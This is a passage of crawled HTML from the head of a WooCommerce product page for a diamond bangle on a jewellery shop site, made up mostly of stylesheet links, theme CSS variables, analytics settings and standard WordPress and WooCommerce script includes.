

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diamondhousedh.com/product/diamond-single-bangle-3/
body_size: 36128
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://diamondhousedh.com/xmlrpc.php"><title>Diamond Single Bangle &#8211; Diamond House</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'BDT';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = true;
	const gtm4wp_datalayer_max_timeout = 2000;</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Diamond House &raquo; Feed" href="https://diamondhousedh.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Diamond House &raquo; Comments Feed" href="https://diamondhousedh.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Diamond House &raquo; Diamond Single Bangle Comments Feed" href="https://diamondhousedh.com/product/diamond-single-bangle-3/feed/" /> <script>WebFontConfig={google:{families:["Lora:400,600","Marcellus SC:400"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://diamondhousedh.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script> <link rel='stylesheet' id='wp-block-library-css' href='https://diamondhousedh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='saswp-style-css' href='https://diamondhousedh.com/wp-content/plugins/schema-and-structured-data-for-wp/admin_section/css/saswp-style.min.css?ver=1.54' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><link rel='stylesheet' id='chaty-front-css-css' href='https://diamondhousedh.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.11752403878' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-css' href='https://diamondhousedh.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://diamondhousedh.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-11-css' href='https://diamondhousedh.com/wp-content/uploads/elementor/css/post-11.css?ver=1767443858' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://diamondhousedh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://diamondhousedh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://diamondhousedh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://diamondhousedh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-style-base-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-revolution-slider-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-elementor-base-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-int-wordfence-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/int-wordfence.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-notices-fixed-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woocommerce-base-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-star-rating-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-wp-blocks-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-base-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-tools-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-cart-side-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-cart-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-product-list-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-elements-base-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-search-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-form-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-results-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-my-account-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-social-icons-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-social-icons-styles-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-page-title-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-swiper-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-swiper-arrows-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-photoswipe-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-tabs-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-accordion-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-section-title-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-product-loop-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-product-loop-icons-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-mfp-popup-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-swiper-pagin-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-footer-base-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-scroll-top-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://diamondhousedh.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742222045' type='text/css' media='all' /><link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://diamondhousedh.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742221918' type='text/css' media='all' /> <script type="text/javascript" src="https://diamondhousedh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">/*  */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/diamondhousedh.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-single-product-js-extra">/*  */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="woocommerce-js-extra">/*  */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
